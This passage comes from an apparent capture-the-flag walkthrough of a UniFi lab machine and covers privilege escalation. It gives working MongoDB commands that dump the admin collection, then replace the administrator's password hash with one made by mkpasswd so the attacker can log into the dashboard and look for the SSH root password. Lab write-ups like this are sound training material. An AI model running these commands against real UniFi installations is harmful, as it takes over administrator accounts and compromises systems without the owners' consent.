 Now we can check
 /home folder for users and grab our flag at /home/michael/user.txt.
4. Privelege Escalation
Also there is a MongoDB instance somewhere and we need to find it with:
ps aux | grep mongo
 MongoDB is running at port
 27117. Google tells us that the default database name for UniFi applications is ace. Let’s enumerate the info in mongodb:
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
--port flag specifies the port for mongodb instance
--eval simply tells mongo to execute command in quotes.
ace is the database we want to look into
We need to look for administrator user.
 As we can see
 x_shadow key stores SHA-512 hash and it will take time to crack it. So why don’t change it for a password we will know?
Copy the ObjectId field for administrator user, it’ll be useful.
Let’s create our own password:
mkpasswd -m sha-512 qwerty123
Copy it somewhere. Take this string and edit it with your data:
mongo --port 27117 ace --eval 'db.admin.update({"_id" : ObjectId("ADMIN_OBJECT_ID")},{$set:{"x_shadow": "YOUR_MKPASSWD_OUTPUT"}})'
It should look like this:
mongo --port 27117 ace --eval 'db.admin.update({"_id" : ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow": "$6$aYHpsRQ78FrtJ6NJ$Mri/BKD2gUgEXzRrTd/os08R2uoOx8ZlT8Jgoz7eeotzeTXo6YLMiTGmtbmpjoRqFL.cJqBoavSz2wQVddY860"}})'
Now we have updated admin’s password and can visit admin dashboard! Creds: administrator:qwerty123
 Aaand we got in!!!
 Let’s go to Settings and look for SSH root password.
 It’s
